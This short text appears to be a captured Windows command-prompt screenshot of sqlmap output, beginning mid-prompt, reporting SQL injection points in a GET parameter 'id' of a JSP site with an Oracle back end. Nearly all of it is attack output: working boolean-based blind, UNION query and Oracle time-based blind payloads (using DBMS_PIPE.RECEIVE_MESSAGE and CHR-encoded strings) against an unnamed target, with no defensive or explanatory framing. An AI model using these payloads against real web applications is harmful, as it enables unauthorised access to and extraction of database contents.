 管理员: C:\windows\system32\cmd.exe
)? [y/N] m
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 8020=8020

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(117)||CHR(9
7)||CHR(113)||CHR(116)||CHR(80)||CHR(97)||CHR(100)||CHR(82)||CHR(103)||CHR(88)||
CHR(66)||CHR(72)||CHR(121)||CHR(113)||CHR(100)||CHR(99)||CHR(118)||CHR(113),NULL
 FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=6 AND 2552=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(120)||CHR(105
)||CHR(73),5)
---
[00:22:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle